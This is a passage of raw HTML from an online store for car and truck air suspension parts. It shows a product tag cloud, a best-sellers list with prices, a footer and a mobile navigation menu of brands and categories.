<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
